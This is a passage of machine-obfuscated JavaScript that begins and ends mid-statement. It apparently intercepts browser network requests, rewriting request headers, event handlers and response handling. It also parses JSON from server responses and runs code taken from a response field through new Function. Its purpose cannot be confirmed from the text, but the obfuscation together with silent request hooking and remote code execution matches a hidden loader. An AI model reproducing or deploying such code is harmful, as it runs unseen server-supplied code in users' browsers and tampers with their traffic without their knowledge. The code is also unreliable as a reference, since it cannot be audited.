Xf===Q&&(Xi=o2[Xo[Xx(0x273)](oJ,-0x1e83+-0x1278+0x5*0x9eb,Xx(0x227))](Xf),Xi&&Xi[0x7*0x46f+0x951*-0x1+0x2b7*-0x8]&&Xi[-0x10f3*-0x2+-0xea*0xa+0x18c2*-0x1][Xo[Xx(0x503)](oJ,-0x759+-0x1566+0x1*0x1e62,Xo['VZUmy'])]()===Xo[Xx(0x353)](oJ,0x1*-0x200f+-0x21e3+0x47a*0xf,Xo[Xx(0x71d)])&&(Xb=Xf[Xi[0x2f*-0x72+-0x1*-0x1053+0x49b]],o2[oJ(-0x1*0xaae+0x263*0x1+0x945,Xo['NTpRo'])](Xb))))return[Xi[0xde8+0x1*-0x2660+0x1878],Xb];}return null;}}function XN(Xk,Xx){var XA=Xg,XD={'NoUUj':XA(0x18a),'dMSjb':function(Xf,Xi){return Xf!=Xi;},'zesqs':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'gaOqX':function(Xf,Xi){return Xf!=Xi;},'sGtsx':XA(0xfb),'AMSdM':'rwHf','TxXCG':function(Xf,Xi){return Xf!=Xi;},'FjkyA':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'HnFWG':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'BJFVZ':Xd[XA(0x62e)],'OUroF':function(Xf,Xi){return Xf===Xi;},'HIZcE':function(Xf,Xi){return Xd['PBNXd'](Xf,Xi);},'EregK':function(Xf,Xi,Xb){var XS=XA;return Xd[XS(0x17b)](Xf,Xi,Xb);},'eMcJT':Xd[XA(0x6cd)],'GsfYH':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'Ugymi':XA(0xd1)};if(XA(0x28c)!==XA(0x70e)){var Xt,Xz,Xu,Xr,XF,Xc;if(oX[Xd[XA(0x271)](oJ,0xa*-0x179+-0x221d+0x31dd,Xd[XA(0x690)])](Xk,Xx,X1,X2,oX[Xd[XA(0x45a)](oJ,0x793*0x2+-0x1623+0x80e,XA(0x293))])){if(Xd['rBdmJ'](Xk[oX[oJ(-0x8b*0x5+-0x1f*0x10b+0x23db,Xd[XA(0x628)])][oJ(0xa83+-0x1*0x225+0xd3*-0x8,Xd[XA(0x5d4)])]],null)&&(Xt=function(Xf){var Xi=XA;Xi(0x325)!==Xi(0x3b1)?(Xd[Xi(0x65e)](Xk[Xd[Xi(0x17b)](oJ,-0x1707+-0x10bd+-0x28aa*-0x1,Xi(0x3b9))],-0x5*0x3ce+0xf9a+0x2c*0x14)&&Xq(Xk),Xk[oX[oJ(-0x1*-0x1cea+-0x2*-0x1165+-0x3ee5,Xi(0x311))][oJ(0x10*0x6b+-0xea1+-0x1*-0x975,Xi(0x207))]]||Xk[oX[oJ(0xda+-0xbdd*-0x1+-0xbe8,Xi(0x311))][Xd[Xi(0x45a)](oJ,-0x2c7+0xaf4+-0x667,Xi(0x759))]](Xf)):_0x1c9be2[_0x27f52f(0x1f0e+0x1b63+-0x3979,XD[Xi(0x3d6)])][_0x3643a1(0x1c80+-0x23f3*0x1+-0x3*-0x305,Xi(0x502))](_0x1b8b4a);},XO[oJ(0x321*-0x1+-0x2496+0x286c*0x1,XA(0x778))][oJ(-0x82b*0x1+-0x4c4+-0x63*-0x25,Xd[XA(0x741)])](Xk,Xt)),Xk[oX[oJ(-0x4*-0x3b9+-0x86d+-0x4*0x16a,Xd[XA(0x628)])][Xd['EYMas'](oJ,0x15f3+0xa30*-0x2+-0x47,Xd[XA(0x4dc)])]]!=null&&Xk[oX[Xd[XA(0x14a)](oJ,-0x2570+-0xc7f+0xa26*0x5,XA(0x311))][oJ(0xeb*-0x9+0x189*0x6+-0x4e,Xd[XA(0x3e7)])]]&&(Xz=Xk[oX[oJ(0x2*-0x58f+0x2cb+0x14e*0x7,XA(0x311))][oJ(0x1454+-0x9e0+-0x928,'^%2Y')]][Xd['EYMas'](oJ,-0x44a*-0x1+-0x18a5+0x38c*0x6,XA(0x15f))],Xz)){if(XA(0x206)===XA(0x206)){for(Xr in(Xu=[],Xz))Xz[oJ(0x1*-0xd85+-0x1191+0x20c9,'sCsa')](Xr)&&Xu[oJ(-0xa2+0x1*0x1859+0x2*-0xb75,XA(0x1a0))](Xz[Xr]);for(Xt=function(Xf){var Xi=XA;Xk[oJ(0x99b*0x1+0x9f5*0x1+-0x12aa,Xi(0x3b9))]===-0x19a3*-0x1+0x79a+-0x2139&&Xq(Xk);},XF=0xa1c+0x533+-0xf4f;Xd['slKfE'](XF,Xu[Xd[XA(0x641)](oJ,-0x21e5*0x1+0x1b0d+0x7bc,XA(0x5ee))]);XF++)try{XT[oJ(0x1f52+-0x29f+-0x1b53,Xd[XA(0x741)])](Xk,oJ(-0x60*-0x19+0x1*-0x1f4e+0x1*0x178d,Xd['TZPXV']),Xu[XF]);}catch(Xf){}for(Xv[oJ(-0xe1*0xf+0x1543+-0x6*0x11e,'oI8x')](Xk,oJ(0x26fb*0x1+0x1239+-0x3795,Xd['TZPXV']),Xt),XF=-0x9*-0x9+-0x4*-0x707+-0x1c6d;XF<Xu[Xd[XA(0x14a)](oJ,0x1bb2*0x1+0x30*-0x57+-0xa7e,Xd[XA(0x2fb)])];XF++)try{if('IioJf'!==Xd['urCjn'])return null;else Xv[oJ(-0x15*-0x17c+0x159e+-0x336a,XA(0xb3))](Xk,oJ(0x1689+0x1782+0x4*-0xb1b,'@4Oz'),Xu[XF]);}catch(Xi){}}else return!!(XD['dMSjb'](_0x1cc1db,_0x383e0d)&&_0x1617dc[XD['zesqs'](_0x1e504a,0x4*-0x82f+-0x1ba2+-0x1*-0x3d42,'rwHf')]>-0x16b*-0x3+0x242e+0x286f*-0x1&&XD[XA(0x6b4)](_0xf202e6,_0x13c3bd)&&_0x304d83[_0x1b1d95(-0x8a*-0x1f+-0xb8*0xd+-0x615,XD[XA(0x61f)])](_0x55191f,_0x58820b))||!!(_0x3bdf83!=_0x4be961&&_0x26fd88[_0x1e6f29(0x245c*-0x1+-0x194b+0x1b*0x251,XD[XA(0xb1)])]>-0x12ab+-0xca7*0x3+0xc*0x4b8&&XD[XA(0x2d8)](_0x5f6730,_0x385ad6)&&_0x2bbd4a[_0x3af381(-0x13e8+0x136b+0x11d,XA(0x1ce))](_0x2cb4a1,_0x3595ac))||_0x25c475!=_0x59f8de&&_0x13c6b6[_0x3e4f91(-0x19a3+0x253d+-0xab6,XA(0x5ee))]>-0xe8f*0x2+0x1051*0x1+0xccd&&XD[XA(0x559)](_0x2e4823,_0x15d1bd)&&_0x582541[XD[XA(0x31c)](_0x350711,-0xb8b+0xf6*-0x10+-0x1c2d*-0x1,XA(0x268))](_0x1879b6,_0x478e26);}Xk[oX[oJ(0x14*-0x187+-0xc77*0x2+0x3849,XA(0x311))][oJ(-0x31*-0x7+-0x1c81+-0x8*-0x39e,XA(0x759))]]==null&&Xk[oX[oJ(-0x6*0x1bc+-0x89*-0x29+0x1*-0xaba,Xd[XA(0x628)])][oJ(0x1687*0x1+-0x30a+-0x1231,'^%2Y')]]==null&&(Xc=function(Xb){var XS=XA;Xb[oJ(-0x1*-0xfad+0x1*-0x11a1+0x8c*0x5,XS(0x1dd))][XD[XS(0x5a7)](oJ,-0x222d+0x1151*-0x2+0x1*0x45b5,XD['BJFVZ'])]===0x5*0x645+-0x246e+0x57*0xf&&Xq(Xk);},Xk[oX[Xd['LuGfI'](oJ,0xe*0x20e+-0xc2f*0x2+-0x397*0x1,Xd[XA(0x628)])][oJ(0x81a+-0xae5+-0x50*-0xb,Xd['iCmjI'])]]?Xk[oX[Xd[XA(0x2a4)](oJ,0x745*-0x5+-0x1c71+0x4199,'9V6O')][oJ(-0x1*0xd4c+0x1*-0x3d0+0x1268,Xd[XA(0x4dc)])]]==null&&Xv[oJ(-0x2294+0x12d9+0x111b*0x1,XA(0xb3))](Xk,oJ(0x15cd+0x4*0xf+0xc9*-0x1a,Xd[XA(0x65b)]),Xc):Xk[oJ(0x4c5+0x11*0x1d2+-0x22d0,Xd[XA(0x38d)])]==null&&(Xk[oJ(0x2*0x11f6+-0x1*-0x1ae7+-0x3dec,XA(0x375))]=Xc));}}else{if(XD[XA(0x85)](_0x16d5e9[_0x432479(-0x102c+0x234a+0x1*-0x123a,XD[XA(0xb1)])],0xdbf+0xaca+-0x1889))return!(0x1a1c+-0x677+-0x6b*0x2f);if(XD['HIZcE'](_0x375eba,_0x3d7e78(-0x9fa+0xd*0x106+-0x1aa,XA(0x79)))){if(_0x3cb5bb)return!(0x25b1+0xed6+-0x781*0x7);}else{if(_0x31de75[_0x391611(0x145+-0xb2+0xb6,XA(0xfb))](_0x5419a4,XD['EregK'](_0xe968e3,-0xe5*0xe+-0x19c0+0x2755,'DrzR'))&&_0x4bbe91[_0x236733(-0x1d7b+0x83f*0x1+0x4*0x577,XA(0x1ce))](_0x597efc,_0x3a867d(-0x2547*0x1+-0xcc7+0x32cb,XD[XA(0x696)]))){if(new _0x59049[(XD[XA(0x3e1)](_0x34a043,0x184*-0xd+0x155*0x2+-0x11*-0x111,XD[XA(0x181)]))](_0x489e14)[XD[XA(0x5a7)](_0x5f00ff,0x1173+0x2166+-0x311c,XA(0x68d))](_0x419018))return!(0x1*-0x1827+-0xfb*0x1b+0x32a0);}else{if(_0x4c343f[_0x40345e(0x10c1+0x18c*0x19+0x905*-0x6,'viQt')](_0x84b5b5)>-(-0x12a5+0x80f+0xa97))return!(0x43*-0x8f+-0x1*-0x134e+-0x1*-0x121f);}}}}if(Xp=o2[oJ(0x380+0x29a+-0x520,Xo[Xg(0x512)])](this[oX[oJ(-0x764+-0x1095+-0x7a*-0x34,Xo['uqLeh'])][oJ(0x76a+0x1337+-0x198e*0x1,Xg(0x243))]])&&this[oX[Xo[Xg(0x782)](oJ,-0x31d*0x7+-0x2690+0x3d2a,'9V6O')][Xo['mHShj'](oJ,-0x1ae6+-0x1fdd*-0x1+0x14c*-0x3,Xg(0x243))]][oJ(0x1947+-0x16af*-0x1+-0xf71*0x3,Xg(0x5bc))]()===oJ(0x15ca+0xd4f*-0x2+-0x5c7*-0x1,Xo[Xg(0x378)]),!Xp&&Xo[Xg(0x3cd)](XV,G))return XN(this,{}),Xm[oJ(-0x26a1+-0x163a+0x3dcf,Xg(0x55e))](this,arguments);if(X8(Xm)===oQ)return XN(this,{}),Xm[oJ(0x81d+0x1281+-0x19aa,Xg(0x55e))](this,arguments);if(Xh=0x61e+0x166e+-0x1c8c,Xy={},Xp){if(XV&&XV!==oJ(-0x223d+-0x95e+0x2c7d,'1kaG')){if(Xo['qBuIn'](oX[oJ(-0xc9*-0x5+-0x67*0x35+0x1*0x12f9,Xg(0x305))](),0x48e+-0x520*0x4+0x9d*0x1a)&&this[oX[oJ(-0x4d9+0x46*-0x21+0xeae,Xg(0x311))][Xo['oFSEw'](oJ,-0x138b*0x1+-0x174f+0x2ca7,Xo[Xg(0x19b)])]]&&o2[oJ(0x97*0x1+-0x53*-0x4+-0x4c,Xo['OduVx'])](XV)&&(XG[Xo[Xg(0x323)](oJ,0x846+0x2457+-0x2ba9,Xg(0x55e))](this),this[oX[oJ(-0x1a07+0x1683+0x9*0x7b,'9V6O')][oJ(-0xfae+-0x1c0a+0x1*0x2cb9,Xg(0x422))]]=!(0x1080+0x21ac+0x13*-0x2a4),this[oX[oJ(0xe*0x235+0x5b1+0x394*-0xa,'9V6O')][oJ(0x1*-0x671+0x25a9+0x1*-0x1de7,Xg(0x68a))]][-0x1d64*0x1+0x41c+-0x1949*-0x1]=this[oX[oJ(-0x15ce+0x245*0xd+0x1*-0x6e4,Xo[Xg(0x65f)])][oJ(-0x2094+-0x1d3*0x3+0x26a1,'R4^9')]],XP[oJ(0x1*0x1ca5+0x120a+-0x1*0x2dbb,Xo[Xg(0x59c)])](this,this[oX[Xo['DcLTK'](oJ,-0x1*-0x11c5+-0x1*0x1f76+0xe80,Xo[Xg(0x65f)])][Xo[Xg(0x1f4)](oJ,0x1f80+0x14a3*0x1+-0xa*0x515,Xg(0x68a))]]),o2[oJ(-0xb93+0x1b5f+-0xe5b,Xg(0x772))](this[oX[oJ(-0x86d*-0x1+-0x109*-0x1d+-0x25a3,'9V6O')][oJ(-0x4c*-0xc+-0x1bab+0x1904,'BE70')]]))){for(XE=B[oJ(0x6b*-0x19+-0x4b2+0x1032,Xo[Xg(0x527)])][oJ(-0xf51+0x1*-0x23f9+0x197*0x21,Xg(0x66b))](B[oJ(0xaa1+-0x23e9+0x3c3*0x7,Xg(0x2dd))][oJ(0x20f7+-0x1d*-0xbf+-0x2*0x1ab6,Xg(0x3c5))](this[oX[oJ(-0xb6f+0x16e+0xad0,Xg(0x311))][Xo[Xg(0xd6)](oJ,0x1e65+-0x2*-0xcec+-0x3754*0x1,'BE70')]])),this[oX[oJ(-0x3*-0xb96+0x712+0x1*-0x2905,'9V6O')][oJ(-0x4a+-0x1*-0x32d+-0x1fa,'BE70')]]=null,XZ=-0x12fe+0x8af+0xa4f,XK=XE[Xo[Xg(0x24a)](oJ,-0x4e*-0x72+0x1818+-0x39f0,Xg(0x5ee))];Xo[Xg(0x6dc)](XZ,XK);XZ++)XB[oJ(0x1*-0x1496+0x1afd+0x27*-0x21,Xo[Xg(0xcb)])](this,o2[Xo['CsLIU'](oJ,-0x29e*0x4+-0x48c+-0xfa*-0x10,'saVl')](XE[XZ])[0x23cc+-0x1246+0x8c3*-0x2],XE[XZ][o2[oJ(-0x3*0x2e2+-0x19*0xbc+-0x7*-0x3f2,Xo['wpTZY'])](XE[XZ])[-0x19*-0x12a+0x1cb7+-0x1*0x39d1]]);}}else Xa=XQ(this[oX[Xo[Xg(0x10e)](oJ,-0x11*-0x1d1+0x156d+-0x337f,Xo['uqLeh'])][oJ(-0x1a93+-0x2d8*-0x7+0x794,Xg(0x3fb))]]),Xo[Xg(0x3cd)](Xa,null)?(XB[Xo[Xg(0x24a)](oJ,0xe1f+-0x160a*0x1+0x3d*0x27,Xo[Xg(0xcb)])](this,Xo[Xg(0x6e2)](oJ,-0x1ee4+0x2*-0x485+0x28a2,'dzzl'),oJ(0x8ff*-0x4+-0x1745*0x1+0x1*0x3c89,Xg(0x605))),arguments[0x2523*-0x1+-0x26f0+0x4c13]=Z):ov[Xo[Xg(0x3b8)](oJ,-0x18ef+-0xc1b*-0x3+0x26a*-0x4,Xg(0x3e0))](Xa)?arguments[0x865+-0x15ac+0xd47]=oJ(-0x153e*0x1+0x1d26+-0x663,Xg(0x77b)):arguments[0x1c47+0xa*0x19+-0x1d41]=Z;if(this[oX[Xo[Xg(0x1d2)](oJ,-0x2*-0xe19+0xdea+-0x61*0x6d,Xg(0x311))][oJ(-0x1843*0x1+-0xd*-0xc5+0xf43,Xg(0x422))]]!==!(-0x31*-0x55+-0x1171*0x1+0x12c)&&this[oX[Xo[Xg(0x620)](oJ,0x1fd4+-0x1c6*-0x7+-0x2b6f*0x1,Xg(0x311))][Xo[Xg(0x335)](oJ,-0x1*-0x97+0x56*0x59+-0x12*0x198,Xg(0x6ca))]]===!(0x22c7+-0x153*-0x12+0x5*-0xbb9)&&!X7(this[oX[oJ(0x1*-0x1735+-0x71*0x4f+0x3ae3*0x1,Xg(0x311))][Xo[Xg(0xa8)](oJ,-0x367*0x9+0xb*0x11e+0x12e9,Xg(0x29e))]],this[oX[oJ(0xa69+-0x1*-0x644+0x6*-0x2a5,Xg(0x311))][oJ(-0x2*0x5e4+-0x2309+0x2fe4,Xg(0x243))]],arguments[0x31c+0x1c63+-0x1f7f])&&(XG[oJ(0x555+-0x8b*-0x3+0x602*-0x1,'CRGH')](this),this[oX[oJ(0xbf3+-0xc60+-0x4f*-0x4,Xo['uqLeh'])][Xo[Xg(0x95)](oJ,0x1*-0x1277+-0x1*-0xcd2+0x4a*0x17,Xg(0x422))]]=!(0x7*0x4fb+-0x1*0x477+-0x1e66),this[oX[oJ(0x4a*-0x3d+-0x440+0x16b1,Xg(0x311))][Xo['wPXZT'](oJ,-0x3*-0xc95+-0x4e1+-0x1f8d,Xg(0x68a))]][-0x1ed6*-0x1+0x1*0x18d+0xa*-0x33d]=this[oX[oJ(-0x1*-0x4ee+-0x2*0xbe3+0x13a7,Xg(0x311))][oJ(-0x1dac+0x57f+0x18c1,Xg(0x29e))]],XP[oJ(-0x120b+0x22e0+0xf*-0x10f,Xg(0x55e))](this,this[oX[oJ(0x1c8f+-0x781+0x1*-0x143f,'9V6O')][oJ(-0x2b*0x69+0x1ff5+-0xd01,Xo['NAGHd'])]]),o2[oJ(-0x2e4+-0xe*0x210+-0x2135*-0x1,Xg(0x772))](this[oX[oJ(0x13a3*-0x1+-0x997+0x1e09,Xg(0x311))][oJ(-0x22f6+0x724*-0x2+0x3227*0x1,Xo['ilnpN'])]]))){for(XE=B[oJ(0x21fd+-0xd6d+0x3e7*-0x5,Xg(0x2dd))][oJ(-0x1ff8+-0x2*0xd1c+0x3b5d,Xo[Xg(0x4bf)])](B[oJ(0x6*-0x97+0xcd7+0xc*-0xb0,Xg(0x2dd))][Xo['GmCYK'](oJ,0x13a7+0x226d+-0x34e6,Xg(0x3c5))](this[oX[oJ(-0x603+0xa94+-0x3c2,Xg(0x311))][oJ(0xbfa+-0x640+-0x4d1,Xg(0x3fb))]])),this[oX[oJ(-0x1576+0x1cae+-0x669,Xo['uqLeh'])][oJ(-0x15*-0x1c3+-0x15*0x15b+-0x1*0x79f,'BE70')]]=null,XZ=-0x1f4*-0x5+-0x2f*0x86+0x4f2*0x3,XK=XE[Xo[Xg(0x761)](oJ,0x1e22+0x262b+-0x4369,Xg(0x5ee))];Xo[Xg(0x478)](XZ,XK);XZ++)XB[Xo[Xg(0x6d4)](oJ,0x252f*-0x1+0x158e*-0x1+0x3c1d*0x1,Xg(0xb3))](this,o2[oJ(-0x3*0xb1e+-0x51f*-0x7+-0x1e3,Xg(0x227))](XE[XZ])[0x26bc+0x26ca+0x1*-0x4d86],XE[XZ][o2[Xo[Xg(0x658)](oJ,-0x1*-0x13d9+0x122d+-0x256a,Xg(0x227))](XE[XZ])[0x1835*0x1+-0x1d85+0x88*0xa]]);}arguments[-0x17cb*-0x1+-0x137a+-0x451]=oM(oQ,oQ,oQ,arguments[-0x1777*-0x1+0x269*-0xb+0x82*0x6],this[oX[Xo[Xg(0x639)](oJ,-0xd5d+-0x27d*0x4+-0x4*-0x608,Xg(0x311))][Xo[Xg(0x782)](oJ,0x18e7+0x1650+-0x2ea3*0x1,Xg(0x29e))]],this[oX[Xo[Xg(0x4fc)](oJ,-0x20e4+0x1*-0x235a+0x450d*0x1,Xg(0x311))][oJ(0x145a+-0x463+0x772*-0x2,Xo[Xg(0x636)])]],arguments[-0x222a+0x95*0x31+0x55*0x11],this[oX[oJ(0x33*-0xb4+0x252c+-0x3*0x2b,Xg(0x311))][Xo[Xg(0x1fb)](oJ,-0x1506+0x331*0x1+0x1269,Xg(0x29e))]],oQ,Xh,Z,this[oJ(0xfe5+0x9ce*0x1+0x385*-0x7,'w3Ss')],oQ,Xy);}return o2[Xo[Xg(0x102)](oJ,-0x6eb+0x1a49*0x1+-0x29*0x6f,Xg(0x120))](XV)&&oX[oJ(0x17ed+0x2591*-0x1+0xf37,Xo[Xg(0x231)])]()===0x2*0x1a+-0x2db*-0x5+-0xe7b||oz(this[oX[Xo['WPBxE'](oJ,0x21d*0x2+0x1bc2+-0x15b*0x17,Xo[Xg(0x65f)])][Xo[Xg(0x34e)](oJ,0x1*0x2605+-0x479*-0x7+0xb*-0x640,'R4^9')]],oX[Xo[Xg(0x414)](oJ,-0x4e1+-0x34*-0x4c+-0x7*0x15a,Xg(0x601))]())||(XJ=oj(this[oX[oJ(-0x1e50+-0x842+0x11*0x251,'9V6O')][oJ(0xe34+-0x172*0x1+-0xc2e,Xg(0x29e))]]),this[oX[oJ(0x9*-0xe7+0x1e17*-0x1+0x7*0x593,Xg(0x311))][oJ(0x12c+0x139*0xb+-0xcd5,Xo['pEayL'])]]=XJ[Xo[Xg(0x658)](oJ,-0x2541+0x1*0x1499+-0x49*-0x3f,Xo[Xg(0x201)])](os)!==-(-0x13*0x1e1+-0xf77+0x1*0x332b)||ov[oJ(-0x91c*0x2+-0x81e*-0x4+-0xcbe,Xg(0x3a6))](XJ)),XN(this,Xy),Xm[Xo[Xg(0x36a)](oJ,0x108b+0x2284+0x719*-0x7,Xo[Xg(0xcb)])](this,arguments[0x236f+0x15*-0x65+-0x1b26]);}}function XY(XV){var Xg=X9,Xd,Xp,Xh,Xy,Xa;XV[oX[Xo[Xg(0x638)](oJ,0xd8b*0x1+0x9c4+-0x120*0x14,Xg(0x311))][oJ(-0xfb*-0x17+-0xc4a+-0x8bf,Xg(0x207))]]=!(0x6b*-0x4f+0x6e+0x2097),XV[oJ(-0x1f50+-0x1*0x207b+-0x13*-0x371,Xo[Xg(0x5cc)])]=null,XV[Xo[Xg(0x19d)](oJ,0x17c6+0x1319+-0x2929*0x1,Xg(0x57c))]=null,XV[oJ(-0xfcd*0x1+0x146*0x17+0x64b*-0x2,Xg(0x375))]=null;try{if(XV[oX[oJ(-0x827+-0x3b3*0x2+0x105c,Xg(0x311))][oJ(0x4*0x62a+-0x217+-0x15ec,Xg(0x265))]]){for(B[oJ(0x158+-0xfdb+-0xf64*-0x1,Xg(0x720))][oJ(0x11ae+-0x2479*0x1+-0x100*-0x14,Xo[Xg(0x27a)])](XV,oJ(-0x18c*-0x8+-0x11a6+-0x18b*-0x4,Xo[Xg(0x5d0)]),{'value':0x0}),Xd=[Xo[Xg(0x5ad)](oJ,-0x1109+-0x5*0x76d+-0x1b9f*-0x2,Xg(0x39d)),oJ(0xb9d+0x1b28+0x22f*-0x11,Xg(0x153)),oJ(-0x1*-0x2213+-0x2*0xde6+-0x4a8,Xg(0x363))],Xp=-0x1231+0x1f*0x122+-0x10ed*0x1;Xp<Xd[Xo['lVAii'](oJ,-0x6b8+-0x1*-0x9e3+-0x247,Xg(0x5ee))];Xp++)if(Xh=Xd[Xp],XV[oX[oJ(-0x1*0x1136+0x1b10+-0x90b,Xg(0x311))][oJ(0x149d+0x129*0x9+-0x1dc2,Xg(0x2a5))]]&&XV[oX[oJ(-0x1858+0x20a+-0x1*-0x171d,Xg(0x311))][oJ(0x2621+-0x167*0x12+-0x1*0xb97,Xo[Xg(0x1b3)])]][Xh]&&XV[oX[oJ(0x70*0x58+-0x2a*-0x7b+-0x39df*0x1,Xg(0x311))][oJ(-0x1559*-0x1+-0x2*0x530+-0x9ad,Xg(0x2a5))]][Xh][Xo[Xg(0x335)](oJ,-0x10ef+-0x2415+0x35e8,'rwHf')]>-0x11f1+-0x10d*-0x21+0x15*-0xcc){for(Xy=XV[oX[Xo[Xg(0x1f4)](oJ,-0x1*0x236c+-0xaf7+0x2f32,Xg(0x311))][oJ(-0xbef+-0x127e+0x1fb9,Xg(0x2a5))]][Xh][oJ(0x183+0x13ac+-0x144b*0x1,Xo[Xg(0x2ed)])]-(-0x1d84+0xf0d+0x73c*0x2);Xy>=-0x2*-0x321+0x76*0x1d+-0x13a0;Xy--)Xa=XV[oX[oJ(0x17ff+-0x3*-0x12d+-0x1ab7,Xg(0x311))][oJ(-0x6*0x373+-0x5*-0x1be+0xd48,Xg(0x2a5))]][Xh][Xy],Xa&&XV[oJ(0xee8+0x19d*-0x2+-0xa45,Xo[Xg(0x542)])](Xh,Xa);XV[oX[oJ(0x16c5+0x17a+-0x3*0x7d0,Xo[Xg(0x65f)])][oJ(-0x1792+0x236a+0xa*-0x10e,Xg(0x2a5))]][Xh]=[];}}}catch(XE){}}function Xe(XV){var Xg=X9,Xd={'StVvh':function(Xa,XE,XZ){return Xa(XE,XZ);},'dWGUe':Xg(0xd1),'IXXoH':'E#kX','QfKgc':Xo[Xg(0x283)]},Xp,Xh,Xy;if(XV[oX[oJ(-0xca8+0x1*-0x8c6+-0x1*-0x163d,Xg(0x311))][oJ(0xcdc*0x1+0x506+0x2*-0x89f,'&HQU')]]!=-0x1995+0x221e+-0x888&&XV[Xo[Xg(0x36a)](oJ,0x103a*-0x2+-0x51+0x2185,Xo['AdFRC'])]&&XV[Xo[Xg(0x121)](oJ,-0x2*-0x691+-0x167*0x8+0x2*-0x95,Xg(0x6e8))](Xo[Xg(0x518)](oJ,-0x2ae*-0xd+0x121c+-0x33be,Xg(0x1cb)))&&XV[oJ(0x1*-0xb72+-0x101*0x17+0x2349,Xg(0x6e8))](oJ(0x100b*-0x2+0xcc0+0x148a,Xg(0x1cb)))[oJ(0x251+-0xc89*-0x2+0x2*-0xd0a,Xg(0x5b0))](Xo[Xg(0x36a)](oJ,-0x8*0x34c+0xee9+0xc01,Xo[Xg(0x53b)]))!==-(0x13f2+-0x25+-0x2d4*0x7)){Xp={};try{Xp=B[oJ(0x79*0x3b+-0x1*-0x1697+0x1*-0x316d,'s^&j')][oJ(-0xb10+0x2e*0x7+0xafb,'%2ZA')](XV[oJ(-0x1*0x72+0x245f+-0x2*0x11a5,Xo['yRVRa'])]);}catch(Xa){}if(oX[oJ(-0xdf3*0x1+-0xab2*-0x3+-0x105c,Xg(0x33f))]()[oJ(-0x1dc+0x79b+-0x444,Xo[Xg(0x37b)])]()){if(Xh=XV[Xo[Xg(0x3f6)](oJ,-0x1067+-0x16*0x136+0x2ba3,Xo['RgSEY'])](oX[Xo[Xg(0x4fc)](oJ,0x2b7*-0x9+-0x13d5+0xb*0x419,Xg(0x311))][oJ(-0x1*-0x17c1+-0xd83+0x5*-0x1b1,'%X35')]),Xh==null||Xh===Z)return;if(Xo['ItPyK'](XV[oJ(0x207*0x13+0x1*0x122f+-0x3811,'afRw')],null)||XV[oJ(-0x1*0x22f7+-0xa16+0x158*0x22,Xo[Xg(0x46c)])]==Z)return Xo[Xg(0x202)](XY,XV),oh(om[oJ(0x1ef7+0x1663+0x1152*-0x3,Xo[Xg(0x66c)])](-0x1a36+0x1d5b+-0x324,Xo['EHzTP'](oJ,0x7d3*-0x2+-0x47*-0x28+0x5b0,'TxaO'))),void(0x1842+0x1c1+-0x1a03);if(Xo[Xg(0x434)](Xp[oJ(0x1*-0x249+-0x43b*0x2+0x2e6*0x4,Xo['ItCly'])],null)&&XY(XV),Xh!==o2[Xo['QJkmq'](oJ,-0x186a+-0x123e+0x2bc5,Xo[Xg(0x736)])](B[oJ(-0x8*0x399+-0x1378+0x30f6,Xo['vzGPi'])](XV[Xo[Xg(0x3e5)](oJ,0xc*0x6f+0x183f+-0x1cd0,Xg(0x30f))]),oX[oJ(0x2161+-0x41*-0x6f+-0x3c46,'KUF@')]())+Z)return XY(XV),Xo[Xg(0x24d)](oh,om[oJ(0xb*0x346+-0x2c*0x83+-0xc1a*0x1,'CAxq')](-0x5e*-0x1b+0x1*-0x351+-0x697*0x1,oJ(-0x21af*-0x1+0x1*-0x31d+0x18*-0x13a,'TxaO'))),void(0xfd4+0x2*0xd90+-0x2af4);try{if(Xo['sAdFw'](Xg(0x1de),Xo[Xg(0x445)]))Xy=new B[(oJ(0x1808+-0x1f17+0x13*0x67,Xg(0x295)))](Xp[oJ(-0x1e03+0x1*0xf4f+-0x17*-0xb4,Xo[Xg(0x2c3)])]),Xy();else{_0xf5a925[_0x3b4403(0xdb+-0x1f23+-0x3f5*-0x8,Xg(0xb3))](_0x580949);try{_0x37578c[Xo[Xg(0x253)](_0x28a82e,0x1*-0xa83+0x8*0x2c8+-0xb0a,Xo[Xg(0x6cf)])](_0x569958,_0x230952,-0x6b*0x3e+0x6c5*0x4+-0x129);}catch(XE){}}}catch(XZ){if(Xg(0x2cd)==='lEXra'){if(new _0x47fba6[(Xd[Xg(0x51e)](_0x3ddbce,-0x1d48+-0x19*-0x53+0x1644,Xd['dWGUe']))](_0xc63462)[Xd['StVvh'](_0x375f7e,0xcd+0x265*-0xb+0x1*0x1b47,Xd[Xg(0x2f0)])](_0x2fc1dc))return!(-0x3*-0x683+0xbf2+0x1f7b*-0x1);}else oh(om[Xo['Knnkc'](oJ,-0x2520+0x573+0x214d,'vORw')](-0x1*0x1f85+-0x19*0x11+0x1*0x212f,Xo[Xg(0x335)](oJ,-0xee6+0x18ac+-0x8a4,'TxaO')),XZ);}}else{if(Xp&&Xp[oJ(-0x1*-0x208a+0x2429+-0x42e3,'KJX1')+oJ(0x2275+-0x2db*0x1+-0x11b*0x1c,Xg(0x81))]&&Xp[oJ(-0x13ed+-0x93+0x150*0x11,Xo[Xg(0x72f)])+oJ(-0x33b*0x7+0x1149+0x5fa,Xg(0x81))]===oJ(-0x6*0x5c5+0x351*0x3+-0x3*-0x883,Xg(0x48f))){Xp[oJ(-0xbd0+0x2565+0x2*-0xc5e,'%PKJ')]==null&&XY(XV);try{Xy=new B[(oJ(-0x19bb+0x15*0x12d+0x1a0,Xg(0x295)))](Xp[Xo[Xg(0x6e2)](oJ,-0x1ed6+0x1*0x2209+-0x1bb,Xg(0x2b5))]),Xo[Xg(0x52b)](Xy);}catch(XK){if(Xg(0x6d1)===Xo[Xg(0x1d9)])Xo[Xg(0x4fc)](oh,om[oJ(0x6*-0x456+0x8a5*-0x2+0x36*0xd5,Xg(0x4c4))](0x1337+0x3*-0x24b+0x315*-0x4,Xo['DSkSj'](oJ,0x797*-0x5+-0x13d5+0x3aea*0x1,Xg(0x465))),XK);else return _0x28a013[Xd['StVvh'](_0x486107,0x1fec+-0x7*-0xcb+0x1*-0x23c5,Xd[Xg(0x358)])];}}}}}function XC(XV,Xg){}function XI(XV,Xg){var Xd=X9,Xp={'XuCKb':function(XJ,XQ,XN){var Xk=ok;return Xo[Xk(0x75a)](XJ,XQ,XN);},'xcWtz':function(XJ,XQ){return XJ<XQ;},'RwFvv':'rwHf','NzySp':function(XJ,XQ,XN){return XJ(XQ,XN);},'Qnoxl':'uw0R','ccjpx':Xo[Xd(0x684)],'SFDXr':function(XJ,XQ){var 